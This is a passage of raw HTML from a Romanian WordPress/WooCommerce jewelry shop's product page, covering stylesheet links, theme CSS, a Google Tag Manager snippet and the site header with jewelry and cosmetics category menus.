href='https://www.eleganceshop.ro/wp-content/litespeed/css/68af38caddf94156d647b3c991fd1526.css?ver=d1526' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/68af38caddf94156d647b3c991fd1526.css?ver=d1526' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-wd-search-dropdown-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5447d62b82c6cd4a4b0d4a222255c4fc.css?ver=5c4fc' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/5447d62b82c6cd4a4b0d4a222255c4fc.css?ver=5c4fc' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wd-header-my-account-sidebar-css' href='https://www.eleganceshop.ro/wp-content/litespeed/css/619b122da1416d584eed828cf99293d0.css?ver=293d0' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://www.eleganceshop.ro/wp-content/litespeed/css/619b122da1416d584eed828cf99293d0.css?ver=293d0' type='text/css' media='all' /></noscript> <script type="text/javascript" src="https://www.eleganceshop.ro/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://www.eleganceshop.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.eleganceshop.ro/wp-json/wp/v2/product/43947" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eleganceshop.ro/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 10.0.4" /><link rel='shortlink' href='https://www.eleganceshop.ro/?p=43947' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.eleganceshop.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eleganceshop.ro%2Fprodus%2Fbratara-din-aur-galben-cu-floricele-b392%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.eleganceshop.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eleganceshop.ro%2Fprodus%2Fbratara-din-aur-galben-cu-floricele-b392%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.158.0" /> <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Comenzi Elegance","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNQFDJ3');</script> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style type="text/css" id="wp-custom-css">.woocommerce-variation-availability {
	display: block !important;
}

.available-on-backorder {
	font-size: 18px;
}</style><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wd-style-header_206044-css" data-type="wd-style-header_206044">:root{
	--wd-top-bar-h: 32px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 80px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -4px;
}

.whb-top-bar .wd-dropdown:after {
	height: 6px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(0, 0, 0, 1);
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.eleganceshop.ro/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//www.eleganceshop.ro/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Raleway", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #c3935b;
	--wd-entities-title-font: "Marcellus SC", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lora", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #c3935b;
	--wd-widget-title-font-size: 20px;
	--wd-header-el-font: "PT Serif Caption", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 400;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 12px;
	--wd-primary-color: #142659;
	--wd-alternative-color: rgba(240,220,180,0);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #142659;
	--btn-accented-bgcolor-hover: #142659;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #142659;
	background-image: none;
}
html .product-image-summary-wrap .product_title, html .wd-single-title .product_title {
	font-family: "PT Serif Caption", Arial, Helvetica, sans-serif;
	font-weight: 400;
	font-size: 34px;
	line-height: 40px;
	color: #000000;
}
html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
	font-family: "PT Serif Caption", Arial, Helvetica, sans-serif;
	font-size: 16px;
	line-height: 20px;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount {
	font-family: "Raleway", Arial, Helvetica, sans-serif;
	font-weight: 700;
	font-size: 18px;
	line-height: 20px;
	color: #c3935b;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: #ffffff;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.whb-top-bar {
    background-color: #f0dcb4!important;
}
.menu-item a,.whb-text-element span span, .woodmart-social-icons a i ,.woodmart-header-links a{
		color:#142659!important;
}
.whb-general-header{
	background-color:#142659!important;align-content
}
#menu-main-navigation li a{
	color:#f0dcb4!important;
}
.woodmart-navigation .item-level-0.menu-item-has-children>a:after {
	 color:#f0dcb4!important;
}
.whb-general-header-inner .wd-tools-element .wd-tools-icon {
   color:#f0dcb4!important;
}
.product-title a {
    color: #142659!important;
	
}
.product-grid-item .price > .amount, .product-grid-item .price ins > .amount {
	color:#f0dcb4!important;
}

.woodmart-prefooter .vc_custom_1553674116114{
	    background-color: #142659!important;
}

.woodmart-prefooter .woodmart-title-container{
		color:#f0dcb4!important;
}
#mc4wp-form-1 div:first-child p:nth-child(2) input,
#mc4wp-form-2 div:first-child p:nth-child(2) input{
	color:#142659!important;
	background-color:#f0dcb4!important;
}

.main-footer .widget-title{
	color: #f0dcb4!important;
}
.main-footer li a{
	color:#fff!important;
}
.sub-menu li a span{
	color:#142659!important;
}

.footer-container i{
	color: #f0dcb4!important;	
}
.woocommerce-product-gallery__wrapper, .summary-inner{
box-shadow:none!important;	
}
.woocommerce-product-attributes-item__label,
.in-stock,.product_title,.sku_wrapper,
.posted_in,.share-title, .woodmart-after-add-to-cart ul li i, 
.wc-tabs li a,.related-products .slider-title, .widget-title, 
.widget_product_categories .product-categories li a, 
.woodmart-woocommerce-layered-nav .layer-term-name,
.widget_price_filter .price_slider_amount .price_label,
.color-scheme-light .shop-title-wrapper .woodmart-back-btn:after, .orderby,
.term-description h2, .term-description h3
{
	color:#142659!important; 
}

.woodmart-hover-base .wrapp-swatches,.woodmart-before-add-to-cart{
	display:none!important;
}
.product-label.new{
	background-color:#142659!important;
}
.tax-product_cat, .page-title-default{
background-image:url(https://www.eleganceshop.ro/wp-content/uploads/2021/11/ELEGANCEAsset-12.png);
}

.page-title.color-scheme-light .entry-title {
    color: #142659!important;
    font-size: 23px;
    
}
.nav-shop {
text-align: initial;	
}
.mobile-nav-tabs li.active {
    background-color:#142659!important;
    color: #f0dcb4!important;
}
.mobile-nav-tabs li{
	    color:#142659!important;
    background-color: #f0dcb4!important;
}
.mobile-menu-tab  .menu-menu-left-container:after{
content: url('https://www.eleganceshop.ro/wp-content/uploads/2021/11/Elegance-1.png');
  
}
.main-footer .footer-widget.woocommerce.widget_product_categories li a{
	 color:#fff!important;
}
.woocommerce-tabs .woodmart-accordion-title{
	  color:#142659!important;
}
.three-prod{
	padding-bottom: 40px;	
}

/* Explicitly increase product image size in WooCommerce admin */
.wp-list-table .column-thumbnail {
    width: 200px !important; /* Increase the width of the column */
    max-width: 200px !important;
}

.wp-list-table .column-thumbnail img {
    width: 200px !important; /* Force the image size */
    height: auto !important; /* Maintain aspect ratio */
    display: block; /* Ensure the image is displayed properly */
}

@media (min-width: 1025px) {
	.product-image-summary .shop_attributes {
   
    width: 58%!important;
}


}

@media (min-width: 577px) and (max-width: 767px) {
	.main-footer aside {
		display:block;
	text-align:center;
}

.main-footer .footer-column-1.col-lg-3 {
    flex: 0 0 28%;
    max-width: 50%;
    text-align: center;
    margin: auto;
}
.main-footer .footer-column-2.col-lg-3, .footer-column-3.col-lg-2, .footer-column-4.col-lg-2, .footer-column-5.col-lg-2 {
    flex: 0 0 18%;
    max-width: 50%;
    margin: auto;
    margin-top: 20px;
}



}

@media (max-width: 576px) {
	.main-footer aside {
		display:block;
	text-align:center;
}

.main-footer .footer-column-1.col-lg-3 {
    flex: 0 0 28%;
    max-width: 50%;
    text-align: center;
    margin: auto;
}
.main-footer .footer-column-2.col-lg-3, .footer-column-3.col-lg-2, .footer-column-4.col-lg-2, .footer-column-5.col-lg-2 {
    flex: 0 0 18%;
    max-width: 50%;
    margin: auto;
    margin-top: 20px;
}
.main-footer li a{
	color:#fff!important;
}

}</style><style type="text/css" id="c4wp-checkout-css">.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}</style><style type="text/css" id="c4wp-v3-lp-form-css">.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}</style></head><body class="wp-singular product-template-default single single-product postid-43947 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on wd-header-overlap wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNQFDJ3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_206044 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-nav wd-header-secondary-nav whb-jhvq0zq3hgh9mumyirgy text-left" role="navigation" aria-label="Secondary navigation"><ul id="menu-menu-left" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-2411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2411 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="/despre-elegance/" class="woodmart-nav-link"><span class="nav-link-text">Despre Noi</span></a></li><li id="menu-item-65686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/magazinele-elegance-1/" class="woodmart-nav-link"><span class="nav-link-text">Magazinele Elegance</span></a></li><li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li></ul></div><div class="wd-header-divider wd-full-height whb-if3irl13fvs3sue9kndz"></div><div class="wd-header-text reset-last-child whb-dfsour9sehuuubks9jdo"><i class="fa fa-phone color-primary" style="font-size: 16px;"></i> <span style="margin-left: 5px;"><span style="color: #ffffff; font-size: 14px;">+(40) 756 154 055 </span> </span></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons  wd-style-default wd-size-small social-follow wd-shape-circle  whb-eeo4d4mdou4rb7esjs8l color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/eleganceromania/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/eleganceshop.ro/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-divider wd-full-height whb-3sxlf6gydodnrnu9rq9q"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://www.eleganceshop.ro/contul-meu/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-divider wd-full-height whb-pj6jkacyzp83mqayv77m"></div><div class="wd-header-divider wd-full-height whb-u8rcff7mm2t5c0t24n0r"></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:222px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />	</a>
<a href="https://www.eleganceshop.ro/" class="wd-logo wd-sticky-logo" rel="home">
<img width="186" height="56" src="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png" class="attachment-full size-full" alt="" style="max-width:209px;" decoding="async" srcset="https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos.png 186w, https://www.eleganceshop.ro/wp-content/uploads/2021/11/elegance-logos-150x45.png 150w" sizes="(max-width: 186px) 100vw, 186px" />		</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7193 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/" class="woodmart-nav-link"><span class="nav-link-text">Nuntă</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-40876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40876 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/inele-cu-diamant/" class="woodmart-nav-link">Inele cu diamant</a></li><li id="menu-item-2426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2426 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/inele-de-logodna/" class="woodmart-nav-link">Inele de logodna</a></li><li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/nunta-1/verighete-nunta/" class="woodmart-nav-link">Verighete</a></li></ul></div></div></li><li id="menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cercei-aur/" class="woodmart-nav-link"><span class="nav-link-text">Cercei</span></a></li><li id="menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2415 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bratari/" class="woodmart-nav-link"><span class="nav-link-text">Bratari</span></a></li><li id="menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/inele/" class="woodmart-nav-link"><span class="nav-link-text">Inele</span></a></li><li id="menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2418 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/" class="woodmart-nav-link"><span class="nav-link-text">Pandantive&#038;Lănțișoare</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2424 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/lantisoare/" class="woodmart-nav-link">Lantisoare</a></li><li id="menu-item-2425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2425 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/pandantive-si-lantisoare/pandantive/" class="woodmart-nav-link">Pandantive</a></li></ul></div></div></li><li id="menu-item-48897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-48897 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/" class="woodmart-nav-link"><span class="nav-link-text">Bijuterii cu Diamante</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-48898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48898 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/bratari-cu-diamante/" class="woodmart-nav-link">Bratari cu Diamante</a></li><li id="menu-item-48899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48899 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/ceasuri-cu-diamante/" class="woodmart-nav-link">Ceasuri cu Diamante</a></li><li id="menu-item-48900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48900 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/cercei-cu-diamante/" class="woodmart-nav-link">Cercei cu Diamante</a></li><li id="menu-item-48901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48901 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/colier-aur-cu-diamante/" class="woodmart-nav-link">Colier Aur cu Diamante</a></li><li id="menu-item-48902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48902 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/inele-cu-diamante/" class="woodmart-nav-link">Inele cu Diamante</a></li><li id="menu-item-48903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48903 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-cu-diamante/pandantive-aur-cu-diamante/" class="woodmart-nav-link">Pandantive Aur cu Diamante</a></li></ul></div></div></li><li id="menu-item-2421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2421 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/seturi/" class="woodmart-nav-link"><span class="nav-link-text">Seturi</span></a></li><li id="menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/" class="woodmart-nav-link"><span class="nav-link-text">Alte bijuterii</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-43222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43222 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/ace-cravata" class="woodmart-nav-link">Ace cravată</a></li><li id="menu-item-38252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38252 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/charmuri/" class="woodmart-nav-link">Charmuri</a></li><li id="menu-item-33939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33939 item-level-1 wd-event-hover" ><a href="/produse/alte-bijuterii/lingouri-de-aur/" class="woodmart-nav-link">Lingouri de aur</a></li><li id="menu-item-5922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5922 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/broe/" class="woodmart-nav-link">Broșe</a></li><li id="menu-item-2423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2423 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/alte-bijuterii/ceasuri/" class="woodmart-nav-link">Ceasuri</a></li></ul></div></div></li><li id="menu-item-30056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30056 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/bijuterii-argint-1/" class="woodmart-nav-link"><span class="nav-link-text">Argint</span></a></li><li id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2662 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/" class="woodmart-nav-link"><span class="nav-link-text">Cosmetice</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2665 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ten/" class="woodmart-nav-link">Ten</a></li><li id="menu-item-2664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2664 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/ochi/" class="woodmart-nav-link">Ochi</a></li><li id="menu-item-2663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2663 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/buze/" class="woodmart-nav-link">Buze</a></li><li id="menu-item-35236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35236 item-level-1 wd-event-hover" ><a href="https://www.eleganceshop.ro/produse/cosmetice-1/vopsea-de-par/" class="woodmart-nav-link">Vopsea de păr</a></li></ul></div></div></li></ul></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
<a href="#" rel="nofollow" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://www.eleganceshop.ro/cos/" title="Shopping cart">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">lei</span></bdi></span></span>
